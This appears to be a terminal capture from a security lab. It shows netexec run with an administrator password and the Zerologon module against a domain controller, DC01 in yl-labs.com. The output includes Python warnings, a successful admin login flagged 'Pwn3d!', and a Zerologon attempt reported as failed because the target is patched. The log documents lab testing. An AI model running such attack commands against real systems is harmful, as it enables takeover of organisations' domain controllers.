 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.20 -u 'administrator' -p 'lab123!' -M zerologon
/usr/lib/python3/dist-packages/pypykatz/_version.py:11: SyntaxWarning: invalid escape sequence '\.'
  """
/usr/lib/python3/dist-packages/masky/core.py:108: SyntaxWarning: invalid escape sequence '\{'
  f"Start processing PFX of the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:112: SyntaxWarning: invalid escape sequence '\{'
  f"Fail to process gathered certificate related to the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:116: SyntaxWarning: invalid escape sequence '\{'
  f"End processing PFX of the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/lib/smb.py:105: SyntaxWarning: invalid escape sequence '\{'
  err_msg = f"The user {self.__domain}\{self.__username} is not local administrator on this system"
/usr/lib/python3/dist-packages/masky/lib/smb.py:108: SyntaxWarning: invalid escape sequence '\{'
  err_msg = f"The provided credentials for the user '{self.__domain}\{self.__username}' are invalids or the user does not exist"
/usr/lib/python3/dist-packages/masky/lib/smb.py:295: SyntaxWarning: invalid escape sequence '\p'
  np_bind = f"ncacn_np:{target_host}[\pipe\svcctl]"
[-] Failed loading module at /usr/lib/python3/dist-packages/nxc/modules/masky.py: module 'pkgutil' has no attribute 'ImpImporter'
SMB         10.250.0.20     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB         10.250.0.20     445    DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
ZEROLOGON   10.250.0.20     445    DC01             Attack failed. Target is probably patched.
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh*Z